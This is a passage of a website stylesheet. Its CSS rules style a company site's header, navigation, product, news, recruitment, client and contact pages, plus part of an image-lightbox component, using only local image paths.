  line-height: 24px;
  font-size: 14px;
  color: #666666;
  text-align: justify;
}
.article img {
  max-width: 100%;
}
.mainFilter {
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: 100;
  display: none;
  background: url(../images/mainFilter.png);
}
.wrapper {
  width: 100%;
  min-height: 100%;
  position: relative;
  box-sizing: border-box;
  padding: 0 0 38px 0;
}
.header {
  width: 100%;
  height: 90px;
  background: #fff;
}
.header .logo {
  width: 278px;
  height: 43px;
  float: left;
  overflow: hidden;
  margin-top: 24px;
}
.header .logo img {
  width: 100%;
  display: block;
}
.header .phone {
  height: 38px;
  line-height: 38px;
  float: right;
  margin-top: 27px;
  background: url(../images/phone.png) no-repeat 0 center;
  background-size: auto 100%;
  padding-left: 45px;
  font-family: "Arial";
  font-size: 16px;
  color: #333333;
}
.header .searchBox {
  float: left;
  position: relative;
  margin: 23px 0 0 211px;
}
.header .searchBox .searchBtn {
  display: none;
}
.header .searchBox .searchBar {
  width: 324px;
  height: 45px;
  border: solid 1px #eeeeee;
  box-sizing: border-box;
  border-radius: 5px;
  overflow: hidden;
}
.header .searchBox .searchBar .inpu {
  width: 262px;
  float: left;
}
.header .searchBox .searchBar .inpu input {
  width: 100%;
  height: 43px;
  line-height: 43px;
  padding: 0 10px;
  box-sizing: border-box;
  font-size: 14px;
  color: #666;
}
.header .searchBox .searchBar .inpu input::-webkit-input-placeholder {
  color: #cccccc;
}
.header .searchBox .searchBar .inpu input:-moz-placeholder {
  color: #cccccc;
}
.header .searchBox .searchBar .inpu input::-moz-placeholder {
  color: #cccccc;
}
.header .searchBox .searchBar .inpu input:-ms-input-placeholder {
  color: #cccccc;
}
.header .searchBox .searchBar .btn {
  width: 60px;
  height: 43px;
  float: right;
  background: url(../images/searchBtn.png) no-repeat center #ffffff;
}
.header .searchBox .searchBar .btn input {
  width: 100%;
  height: 100%;
  background: none;
  cursor: pointer;
}
.header .menuBtn {
  display: none;
}
.nav {
  background: url(../images/nav_bg.gif) repeat-x;
  position: absolute;
  top: 90px;
  left: 0;
  width: 100%;
  z-index: 2;
}
.nav.fixed {
  position: fixed;
  top: 0;
}
.nav .phone,
.nav .tit {
  display: none;
}
.nav .wrap > ul > li {
  width: 14.2857%;
  float: left;
  position: relative;
  border-left: solid 1px #28417d;
  box-sizing: border-box;
}
.nav .wrap > ul > li:first-child {
  border: none;
}
.nav .wrap > ul > li:last-child a {
  border: none;
}
.nav .wrap > ul > li > a {
  height: 48px;
  line-height: 48px;
  display: block;
  font-size: 16px;
  color: #fff;
  overflow: hidden;
  text-align: center;
  border-right: solid 1px #3e64bf;
  box-sizing: border-box;
  transition: 0.2s;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -ms-transition: 0.2s;
  -o-transition: 0.2s;
}
.nav .wrap > ul > li > a:hover {
  line-height: 40px;
}
.nav .sub {
  min-width: 100%;
  display: none;
  position: absolute;
  top: 48px;
  left: 50%;
  transform: translate(-50%, 0%);
  -webkit-transform: translate(-50%, 0%);
  -moz-transform: translate(-50%, 0%);
  -ms-transform: translate(-50%, 0%);
  -o-transform: translate(-50%, 0%);
  z-index: 90;
  background: #3557a8;
}
.nav .sub li a {
  display: block;
  height: 50px;
  line-height: 50px;
  text-align: center;
  font-size: 16px;
  color: #fff;
}
.nav .sub li a:hover {
  background: #0f3ba5;
}
.footer {
  width: 100%;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 2;
  background: #3557a8;
  border-top: solid 1px #4363ae;
  border-bottom: solid 1px #4363ae;
  font-size: 12px;
  color: #fff;
  line-height: 20px;
  padding: 8px 0;
}
.footer a {
  font-size: 12px;
  color: #fff;
}
.fixedSidebar {
  width: 80px;
  position: fixed;
  right: 10px;
  top: 50%;
  transform: translate(0%, -50%);
  -webkit-transform: translate(0%, -50%);
  -moz-transform: translate(0%, -50%);
  -ms-transform: translate(0%, -50%);
  -o-transform: translate(0%, -50%);
  z-index: 90;
  text-align: center;
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -moz-transition: 0.4s;
  -ms-transition: 0.4s;
  -o-transition: 0.4s;
}
.fixedSidebar li {
  margin-top: 1px;
  position: relative;
}
.fixedSidebar li:hover a {
  background: #0f3ba5;
}
.fixedSidebar li a {
  height: 74px;
  display: block;
  padding-top: 12px;
  box-sizing: border-box;
  background: #3557a8;
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -moz-transition: 0.4s;
  -ms-transition: 0.4s;
  -o-transition: 0.4s;
}
.fixedSidebar li a .icon {
  height: 30px;
  line-height: 30px;
}
.fixedSidebar li a .icon img {
  vertical-align: middle;
}
.fixedSidebar li a .txt {
  line-height: 20px;
  font-size: 12px;
  color: #fff;
  margin-top: 4px;
}
.fixedSidebar li .hide {
  height: 74px;
  line-height: 74px;
  position: absolute;
  top: 0;
  right: 80px;
  z-index: 5;
  background: #3557a8;
  white-space: nowrap;
  box-sizing: border-box;
  display: none;
}
.fixedSidebar li .phone {
  background: #0f3ba5;
  padding: 0 20px;
  font-size: 20px;
  color: #fff;
}
.fixedSidebar li .qrcode {
  width: 142px;
  height: 142px;
  right: 81px;
  padding: 8px;
}
.fixedSidebar li .qrcode img {
  width: 100%;
  display: block;
}
.banner img {
  width: 100%;
  display: block;
}
.banner .pic2 {
  display: none;
}
.main {
  padding-top: 48px;
}
.main .banner .swiper-pagination {
  bottom: 20px;
}
.main .banner .swiper-pagination .swiper-pagination-bullet {
  width: 42px;
  height: 3px;
  background: #aaaaaa;
  margin: 0 8px;
  border-radius: 0;
  opacity: 1;
}
.main .banner .swiper-pagination .swiper-pagination-bullet-active {
  background: #3557a8;
}
.main .clients,
.main .news,
.main .about {
  width: 33.333%;
  float: left;
  background: #f5f5f5;
  padding: 30px 50px;
  border-left: solid 1px #d3d3d3;
  box-sizing: border-box;
  overflow-y: hidden;
}
.main .clients:after,
.main .news:after,
.main .about:after {
  content: "";
  height: 0;
  display: block;
  clear: both;
}
.main .clients:hover,
.main .news:hover,
.main .about:hover {
  background: #fff;
  box-shadow: 0px 0px 10px 4px #e1e1e1;
  position: relative;
  z-index: 5;
}
.main .clients .title,
.main .news .title,
.main .about .title {
  text-align: center;
}
.main .clients .title .tit,
.main .news .title .tit,
.main .about .title .tit {
  font-size: 24px;
  color: #3557a8;
}
.main .clients .title .en,
.main .news .title .en,
.main .about .title .en {
  line-height: 24px;
  font-family: "Arial";
  font-size: 15px;
  color: #666666;
}
.main .about {
  background: url(../images/about_bg.jpg) no-repeat right 0 top 0 #f5f5f5;
  border-left: none;
}
.main .about .content {
  margin-top: 28px;
}
.main .about .content:after {
  content: "";
  height: 0;
  display: block;
  clear: both;
}
.main .about .content .pic {
  width: 231px;
  float: left;
}
.main .about .content .pic img {
  width: 100%;
  display: block;
}
.main .about .content .text {
  padding-left: 250px;
  box-sizing: border-box;
}
.main .about .content .text .txt {
  height: 120px;
  line-height: 24px;
  font-size: 14px;
  color: #666666;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 5;
  -webkit-box-orient: vertical;
  word-break: break-all;
}
.main .about .content .text .more {
  height: 20px;
  float: left;
  line-height: 20px;
  font-size: 14px;
  color: #3557a8;
  padding-right: 28px;
  background: url(../images/more1.png) no-repeat right 0 center;
  margin-top: 20px;
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -moz-transition: 0.4s;
  -ms-transition: 0.4s;
  -o-transition: 0.4s;
}
.main .about .content .text .more:hover {
  padding-right: 34px;
}
.main .about .btnBox {
  width: 100%;
  margin-top: 28px;
  float: right;
  text-align: center;
}
.main .about .btnBox:after {
  content: "";
  height: 0;
  display: block;
  clear: both;
}
.main .about .btnBox .btn {
  width: 150px;
  display: inline-block;
  padding: 0 5px;
  box-sizing: border-box;
}
.main .about .btnBox .btn:first-child {
  padding-right: 10px;
  padding-left: 0;
}
.main .about .btnBox .btn:last-child {
  padding-left: 10px;
  padding-right: 0;
}
.main .about .btnBox .btn a {
  width: 100%;
  height: 44px;
  line-height: 44px;
  text-align: center;
  display: block;
  background: #7f7f7f;
  font-size: 16px;
  color: #fff;
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -moz-transition: 0.4s;
  -ms-transition: 0.4s;
  -o-transition: 0.4s;
}
.main .about .btnBox .btn a:hover {
  background: #3557a8;
}
.main .news .newsList {
  margin-top: 28px;
}
.main .news .newsList li {
  margin-bottom: 20px;
}
.main .news .newsList li:after {
  content: "";
  height: 0;
  display: block;
  clear: both;
}
.main .news .newsList li a {
  display: block;
}
.main .news .newsList li a:hover .date {
  background: #3557a8;
}
.main .news .newsList li a:hover .tit {
  color: #3557a8;
}
.main .news .newsList li .date {
  width: 79px;
  height: 69px;
  float: left;
  background: #7f7f7f;
  text-align: center;
  color: #fff;
  font-family: "Arial";
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -moz-transition: 0.4s;
  -ms-transition: 0.4s;
  -o-transition: 0.4s;
}
.main .news .newsList li .date .p1 {
  height: 40px;
  line-height: 40px;
  font-size: 36px;
  font-weight: bold;
  margin-top: 4px;
}
.main .news .newsList li .date .p2 {
  height: 20px;
  line-height: 20px;
  font-size: 12px;
}
.main .news .newsList li .text {
  padding-left: 90px;
  box-sizing: border-box;
}
.main .news .newsList li .text .tit {
  height: 20px;
  line-height: 20px;
  font-size: 18px;
  color: #333333;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  word-break: break-all;
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -moz-transition: 0.4s;
  -ms-transition: 0.4s;
  -o-transition: 0.4s;
}
.main .news .newsList li .text .txt {
  height: 40px;
  line-height: 20px;
  font-size: 14px;
  color: #666666;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  word-break: break-all;
  margin-top: 10px;
}
.main .news .more {
  width: 170px;
  height: 44px;
  line-height: 44px;
  text-indent: 37px;
  background: url(../images/more2.png) no-repeat right 35px center #7f7f7f;
  display: block;
  margin: 28px auto 0 auto;
  font-size: 16px;
  color: #fff;
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -moz-transition: 0.4s;
  -ms-transition: 0.4s;
  -o-transition: 0.4s;
}
.main .news .more:hover {
  background-color: #3557a8;
  background-position: right 30px center;
}
.main .clients {
  padding: 30px 35px;
}
.main .clients .clientsList {
  margin-top: 28px;
}
.main .clients .clientsList:after {
  content: "";
  height: 0;
  display: block;
  clear: both;
}
.main .clients .clientsList li {
  width: 33.333%;
  padding: 0 5px;
  box-sizing: border-box;
  margin-bottom: 10px;
  text-align: center;
  float: left;
}
.main .clients .clientsList li a {
  display: block;
  overflow: hidden;
  position: relative;
}
.main .clients .clientsList li a:hover .txt {
  height: 100%;
}
.main .clients .clientsList li .txt {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 0;
  line-height: 100%;
  background: url(../images/clientsList_txt.png);
  font-size: 14px;
  color: #fff;
  z-index: 5;
  transition: 0.2s;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -ms-transition: 0.2s;
  -o-transition: 0.2s;
  overflow: hidden;
}
.main .clients .clientsList li .txt span {
  width: 100%;
  position: absolute;
  left: 0;
  top: 50%;
  transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  z-index: 2;
  line-height: 20px;
  padding: 0 5px;
  box-sizing: border-box;
}
.main .clients .clientsList li img {
  width: 100%;
  display: block;
}
.main .clients .more {
  width: 170px;
  height: 44px;
  line-height: 44px;
  text-indent: 37px;
  background: url(../images/more2.png) no-repeat right 35px center #7f7f7f;
  display: block;
  margin: 36px auto 0 auto;
  font-size: 16px;
  color: #fff;
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -moz-transition: 0.4s;
  -ms-transition: 0.4s;
  -o-transition: 0.4s;
}
.main .clients .more:hover {
  background-color: #3557a8;
  background-position: right 30px center;
}
.container {
  padding-top: 48px;
}
.container .columnMenu {
  height: 58px;
  background: #f8f8f8;
}
.container .columnMenu .crumbs {
  float: left;
}
.container .columnMenu .crumbs span {
  float: left;
  line-height: 58px;
  padding-left: 26px;
  background: url(../images/crumbs2.png) no-repeat 10px center;
}
.container .columnMenu .crumbs span:first-child {
  padding-left: 22px;
  background: url(../images/crumbs1.png) no-repeat 0 center;
}
.container .columnMenu .crumbs span:first-child a {
  color: #999999;
}
.container .columnMenu .crumbs span a {
  font-size: 14px;
  color: #333333;
}
.container .columnMenu .crumbs span a:hover {
  color: #3557a8;
}
.container .columnMenu .menu {
  float: right;
}
.container .columnMenu .menu .tit {
  display: none;
}
.container .columnMenu .menu ul li {
  float: left;
  line-height: 58px;
  margin-left: 42px;
}
.container .columnMenu .menu ul li a {
  height: 56px;
  font-size: 16px;
  color: #333333;
  display: block;
}
.container .columnMenu .menu ul li a:hover {
  color: #3557a8;
}
.container .columnMenu .menu ul li.on a {
  color: #3557a8;
  border-bottom: solid 2px #3557a8;
}
.container .paging {
  text-align: center;
  margin-top: 30px;
}
.container .paging:after {
  content: "";
  height: 0;
  display: block;
  clear: both;
}
.container .paging ul {
  display: inline-block;
}
.container .paging ul li {
  float: left;
  margin: 0 10px;
  line-height: 38px;
  color: #bcbcbc;
  font-size: 20px;
}
.container .paging ul li a {
  width: 36px;
  height: 36px;
  line-height: 36px;
  font-size: 14px;
  color: #bcbcbc;
  display: block;
  border: solid 1px #e6e6e6;
  border-radius: 2px;
  transition: 0.2s;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -ms-transition: 0.2s;
  -o-transition: 0.2s;
}
.container .paging ul li a:hover,
.container .paging ul li.on a {
  background: #3557a8;
  color: #fff;
  border: solid 1px #3557a8;
}
.container .paging ul li.home a {
  width: 54px;
  font-size: 12px;
  color: #15131e;
}
.container .paging ul li.home a:hover {
  color: #fff;
}
.container .paging ul li.next a,
.container .paging ul li.prev a {
  width: 58px;
  background: url(../images/arrow1.png) no-repeat center;
}
.container .paging ul li.next a:hover,
.container .paging ul li.prev a:hover {
  background-color: #3557a8;
  background-image: url(../images/arrow3.png);
}
.container .paging ul li.next a {
  background-image: url(../images/arrow2.png);
}
.container .paging ul li.next a:hover {
  background-image: url(../images/arrow4.png);
}
.productPage {
  padding: 60px 0;
}
.productPage .productList:after {
  content: "";
  height: 0;
  display: block;
  clear: both;
}
.productPage .productList li {
  width: 292px;
  float: left;
  margin: 0 0 18px 10px;
  text-align: center;
}
.productPage .productList li:nth-child(4n+1) {
  margin-left: 0;
}
.productPage .productList li a {
  display: block;
  border: solid 1px #eeeeee;
  box-sizing: border-box;
}
.productPage .productList li a:hover .pic .filter {
  opacity: 1;
  filter: alpha(opacity=100);
}
.productPage .productList li a:hover .pic img {
  transform: scale(1.1, 1.1);
  -webkit-transform: scale(1.1, 1.1);
  -ms-transform: scale(1.1, 1.1);
  -o-transform: scale(1.1, 1.1);
  -moz-transform: scale(1.1, 1.1);
}
.productPage .productList li .pic {
  height: 299px;
  overflow: hidden;
  border-bottom: solid 1px #eeeeee;
  position: relative;
}
.productPage .productList li .pic .filter {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 5;
  background: url(../images/case_filter1.png);
  opacity: 0;
  filter: alpha(opacity=0);
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -moz-transition: 0.4s;
  -ms-transition: 0.4s;
  -o-transition: 0.4s;
}
.productPage .productList li .pic .filter::after {
  content: " ";
  width: 89px;
  height: 89px;
  background: url(../images/case_filter2.png) no-repeat;
  background-size: 100% 100%;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  z-index: 5;
}
.productPage .productList li .pic img {
  width: 100%;
  display: block;
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -moz-transition: 0.4s;
  -ms-transition: 0.4s;
  -o-transition: 0.4s;
}
.productPage .productList li .tit {
  height: 30px;
  line-height: 30px;
  font-size: 18px;
  color: #333333;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  word-break: break-all;
  margin-top: 20px;
  padding: 0 22px;
  box-sizing: border-box;
}
.productPage .productList li .txt {
  padding: 0 22px;
  box-sizing: border-box;
  line-height: 24px;
  height: 48px;
  font-size: 14px;
  color: #999999;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  word-break: break-all;
  margin: 20px 0 16px 0;
}
.productPage .introduction:after {
  content: "";
  height: 0;
  display: block;
  clear: both;
}
.productPage .introduction .photo {
  width: 550px;
  float: left;
}
.productPage .introduction .photo img {
  width: 100%;
  display: block;
}
.productPage .introduction .photo #gallery {
  height: 550px;
  border: solid 1px #eeeeee;
  box-sizing: border-box;
  overflow: hidden;
}
.productPage .introduction .photo #gallery .swiper-button-next,
.productPage .introduction .photo #gallery .swiper-button-prev {
  width: 16px;
  height: 29px;
  position: absolute;
  left: 20px;
  top: 50%;
  transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  z-index: 5;
  cursor: pointer;
  background: url(../images/arrow6.png) no-repeat;
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -moz-transition: 0.4s;
  -ms-transition: 0.4s;
  -o-transition: 0.4s;
}
.productPage .introduction .photo #gallery .swiper-button-next:hover,
.productPage .introduction .photo #gallery .swiper-button-prev:hover {
  background-image: url(../images/arrow8.png);
}
.productPage .introduction .photo #gallery .swiper-button-next {
  left: auto;
  right: 20px;
  background-image: url(../images/arrow7.png);
}
.productPage .introduction .photo #gallery .swiper-button-next:hover {
  background-image: url(../images/arrow9.png);
}
.productPage .introduction .photo #thumbs {
  margin-top: 26px;
}
.productPage .introduction .photo #thumbs .swiper-slide {
  border: solid 1px #eeeeee;
  box-sizing: border-box;
  cursor: pointer;
}
.productPage .introduction .photo #thumbs .swiper-slide-thumb-active {
  border: solid 1px #3557a8;
}
.productPage .introduction .info {
  width: 620px;
  float: right;
}
.productPage .introduction .info .title {
  line-height: 30px;
  font-size: 24px;
  color: #333333;
}
.productPage .introduction .info .tit {
  line-height: 22px;
  font-size: 16px;
  color: #666666;
  margin-top: 5px;
}
.productPage .introduction .info .line {
  height: 1px;
  background: #eeeeee;
  margin: 34px 0;
}
.productPage .introduction .info .text {
  line-height: 20px;
  font-size: 14px;
  color: #666666;
}
.productPage .introduction .info .text span {
  color: #333333;
}
.productPage .introduction .info .conten {
  min-height: 550px;
  border-bottom: solid 1px #eeeeee;
}
.productPage .introduction .info .contact {
  font-size: 16px;
  color: #fff;
  width: 160px;
  height: 48px;
  line-height: 48px;
  text-align: center;
  background: #3557a8;
  border-radius: 4px;
  margin-top: 27px;
  display: block;
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -moz-transition: 0.4s;
  -ms-transition: 0.4s;
  -o-transition: 0.4s;
}
.productPage .introduction .info .contact:hover {
  background: #0f3ba5;
}
.productPage .details {
  margin-top: 48px;
}
.productPage .details .title {
  height: 41px;
  border-bottom: solid 1px #eeeeee;
}
.productPage .details .title span {
  float: left;
  line-height: 40px;
  height: 40px;
  font-size: 22px;
  color: #3557a8;
  border-bottom: solid 2px #3557a8;
}
.productPage .details .article {
  padding: 28px 0;
}
.productPage .details .article .tit {
  font-size: 18px;
  color: #333333;
}
.newsPage {
  padding: 60px 0;
}
.newsPage .paging {
  margin-top: 60px;
}
.newsPage .newsList {
  border-top: solid 1px #eeeeee;
}
.newsPage .newsList li:after {
  content: "";
  height: 0;
  display: block;
  clear: both;
}
.newsPage .newsList li a {
  border-bottom: solid 1px #eeeeee;
  padding: 24px 0 24px 42px;
  box-sizing: border-box;
  background: url(../images/newsList_icon.png) no-repeat right 45px center;
  display: block;
}
.newsPage .newsList li .pic {
  width: 264px;
  height: 140px;
  float: left;
  text-align: center;
  overflow: hidden;
}
.newsPage .newsList li .pic img {
  width: 100%;
}
.newsPage .newsList li .text {
  padding: 0 170px 0 314px;
  box-sizing: border-box;
}
.newsPage .newsList li .tit {
  height: 24px;
  line-height: 24px;
  font-size: 18px;
  color: #333333;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  word-break: break-all;
}
.newsPage .newsList li .info {
  height: 24px;
  line-height: 24px;
  font-size: 14px;
  color: #a3a5b3;
  margin-top: 10px;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  word-break: break-all;
}
.newsPage .newsList li .info span {
  margin-right: 38px;
}
.newsPage .newsList li .txt {
  height: 72px;
  line-height: 24px;
  font-size: 14px;
  color: #666666;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  word-break: break-all;
  margin-top: 14px;
  text-align: justify;
}
.newsPage .newsList li .text,
.newsPage .newsList li .pic,
.newsPage .newsList li a {
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -moz-transition: 0.4s;
  -ms-transition: 0.4s;
  -o-transition: 0.4s;
}
.newsPage .newsList li a:hover {
  box-shadow: 0px 3px 16px 1px #eee;
  background-position: right 25px center;
}
.newsPage .newsList li a:hover .pic {
  margin-left: 14px;
}
.newsPage .newsList li a:hover .text {
  padding: 0 160px 0 324px;
}
.newsPage .newsDetails .title {
  text-align: center;
  border-bottom: solid 1px #eeeeee;
  padding-bottom: 40px;
}
.newsPage .newsDetails .title .tit {
  line-height: 30px;
  font-size: 24px;
  color: #333333;
}
.newsPage .newsDetails .title .info {
  line-height: 24px;
  font-size: 14px;
  color: #666666;
  margin-top: 20px;
}
.newsPage .newsDetails .title .info span {
  padding: 0 20px;
  background: url(../images/newsDetails_title_info.gif) no-repeat 0 center;
}
.newsPage .newsDetails .title .info span:first-child {
  background: none;
}
.newsPage .newsDetails .article {
  padding: 50px 0 0 0;
}
.aboutPage {
  padding: 60px 0;
}
.aboutPage:after {
  content: "";
  height: 0;
  display: block;
  clear: both;
}
.aboutPage .pic {
  width: 580px;
  float: right;
  text-align: right;
}
.aboutPage .pic img {
  max-width: 100%;
}
.aboutPage .text {
  width: 600px;
  float: left;
}
.aboutPage .text .title {
  font-size: 24px;
  color: #3557a8;
  font-weight: bold;
}
.aboutPage .text .article {
  margin-top: 20px;
  line-height: 30px;
  font-size: 18px;
}
.aboutPage .honorBox .pic {
  width: auto;
  float: none;
  text-align: center;
}
.aboutPage .honorBox .text {
  width: auto;
  float: none;
}
.aboutPage .honorBox .honorList {
  margin-bottom: 30px;
}
.aboutPage .honorBox .honorList:after {
  content: "";
  height: 0;
  display: block;
  clear: both;
}
.aboutPage .honorBox .honorList figure {
  margin: 0 0 20px 20px;
  float: left;
  width: 285px;
}
.aboutPage .honorBox .honorList figure:nth-child(4n+1) {
  margin-left: 0;
}
.aboutPage .honorBox .honorList figure a {
  display: block;
  padding: 20px 20px 50px 20px;
  box-sizing: border-box;
  background: url(../images/arrow12.png) no-repeat left 22px bottom 22px #ffffff;
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -moz-transition: 0.4s;
  -ms-transition: 0.4s;
  -o-transition: 0.4s;
}
.aboutPage .honorBox .honorList figure a:hover {
  box-shadow: 0px 3px 10px 1px #cccccc;
  background-position: left 28px bottom 22px;
}
.aboutPage .honorBox .honorList figure a:hover .line::after {
  width: 100%;
}
.aboutPage .honorBox .honorList figure .pic {
  height: 169px;
  overflow: hidden;
}
.aboutPage .honorBox .honorList figure .pic img {
  width: 100%;
  display: block;
}
.aboutPage .honorBox .honorList figure .tit {
  height: 54px;
  line-height: 54px;
  font-size: 16px;
  color: #666666;
  margin-top: 10px;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  word-break: break-all;
}
.aboutPage .honorBox .honorList figure .line {
  height: 1px;
  background: #eaeaea;
  position: relative;
}
.aboutPage .honorBox .honorList figure .line::after {
  content: " ";
  width: 0%;
  height: 1px;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 5;
  background: #3557a8;
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -moz-transition: 0.4s;
  -ms-transition: 0.4s;
  -o-transition: 0.4s;
}
.recruitmentPage {
  padding: 60px 0;
}
.recruitmentPage .recruitmentList:after {
  content: "";
  height: 0;
  display: block;
  clear: both;
}
.recruitmentPage .recruitmentList .title {
  height: 62px;
  line-height: 62px;
  text-align: center;
  background: #3557a8;
  font-size: 16px;
  color: #fff;
}
.recruitmentPage .recruitmentList .title span {
  width: 20%;
  float: left;
}
.recruitmentPage .recruitmentList .title span:first-child,
.recruitmentPage .recruitmentList .title span:last-child {
  width: 30%;
}
.recruitmentPage .recruitmentList li {
  border-bottom: solid 1px #eeeeee;
  background: #fff;
}
.recruitmentPage .recruitmentList li.on .top {
  background-image: url(../images/arrow11.png);
}
.recruitmentPage .recruitmentList li .top {
  padding: 20px 0;
  line-height: 20px;
  font-size: 16px;
  color: #666666;
  text-align: center;
  background: url(../images/arrow10.png) no-repeat right 30px center;
  transition: 0.2s;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -ms-transition: 0.2s;
  -o-transition: 0.2s;
  cursor: pointer;
}
.recruitmentPage .recruitmentList li .top:after {
  content: "";
  height: 0;
  display: block;
  clear: both;
}
.recruitmentPage .recruitmentList li .top span {
  width: 20%;
  float: left;
}
.recruitmentPage .recruitmentList li .top span:first-child,
.recruitmentPage .recruitmentList li .top span:last-child {
  width: 30%;
}
.recruitmentPage .recruitmentList li .text {
  border-top: solid 1px #efefef;
  padding: 38px 60px;
  box-sizing: border-box;
  background: #f8f8f8;
  line-height: 24px;
  font-size: 16px;
  color: #666666;
  display: none;
}
.recruitmentPage .recruitmentList li .text .tit {
  font-weight: bold;
  color: #333333;
}
.clientsPage {
  padding: 60px 0;
}
.clientsPage .introduction {
  background: #f8f8f8;
  padding: 34px 38px;
  box-sizing: border-box;
}
.clientsPage .introduction .title {
  font-size: 30px;
  color: #333333;
  font-weight: bold;
}
.clientsPage .introduction .txt {
  line-height: 24px;
  font-size: 16px;
  color: #666666;
  margin-top: 24px;
}
.clientsPage .clientsList {
  margin-top: 50px;
}
.clientsPage .clientsList:after {
  content: "";
  height: 0;
  display: block;
  clear: both;
}
.clientsPage .clientsList li {
  width: 224px;
  height: 96px;
  text-align: center;
  float: left;
  margin: 0 0 20px 20px;
}
.clientsPage .clientsList li:nth-child(5n+1) {
  margin-left: 0;
}
.clientsPage .clientsList li a {
  display: block;
  overflow: hidden;
  position: relative;
  border: solid 1px #eeeeee;
  box-sizing: border-box;
}
.clientsPage .clientsList li a:hover .txt {
  height: 100%;
}
.clientsPage .clientsList li .txt {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 0;
  line-height: 100%;
  background: url(../images/clientsList_txt.png);
  font-size: 16px;
  color: #fff;
  z-index: 5;
  transition: 0.2s;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -ms-transition: 0.2s;
  -o-transition: 0.2s;
  overflow: hidden;
}
.clientsPage .clientsList li .txt span {
  width: 100%;
  position: absolute;
  left: 0;
  top: 50%;
  transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  z-index: 2;
  line-height: 20px;
  padding: 0 5px;
  box-sizing: border-box;
}
.clientsPage .clientsList li img {
  width: 100%;
  display: block;
}
.contactPage {
  padding: 60px 0;
}
.contactPage:after {
  content: "";
  height: 0;
  display: block;
  clear: both;
}
.contactPage #allmap {
  width: 580px;
  height: 424px;
  float: left;
}
.contactPage .contact {
  width: 570px;
  float: right;
  margin-top: 24px;
}
.contactPage .contact .title {
  font-size: 24px;
  font-weight: bold;
  color: #333333;
}
.contactPage .contact .line {
  width: 22px;
  height: 1px;
  background: #e5e5e5;
  margin: 26px 0;
}
.contactPage .contact .text {
  line-height: 26px;
  font-size: 16px;
  color: #666666;
}
.contactPage .contact .text span {
  font-weight: bold;
  color: #333333;
}
.contactPage .contact .text p {
  margin-bottom: 14px;
}
/**
 * 弹出大图
 */
.pswp {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1500;
  display: none;
  overflow: hidden;
  width: 100%;
  height: 100%;
  outline: 0;
  -ms-touch-action: none;
  touch-action: none;
  -webkit-text-size-adjust: 100%;
  -webkit-backface-visibility: hidden;
}
.pswp * {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.pswp img {
  max-width: none;
}
.pswp--animate_opacity {
  opacity: 0;
  -webkit-transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
  transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
  will-change: opacity;
}
.pswp--open {
  display: block;
}
.pswp--zoom-allowed .pswp__img {
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}
.pswp--zoomed-in .pswp__img {
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: grab;
}
.pswp--dragging .pswp__img {
  cursor: -webkit-grabbing;
  cursor: -moz-grabbing;
  cursor: grabbing;
}
.pswp__bg {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0;
  -webkit-backface-visibility: hidden;
  will-change: opacity;
}
.pswp__scroll-wrap {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
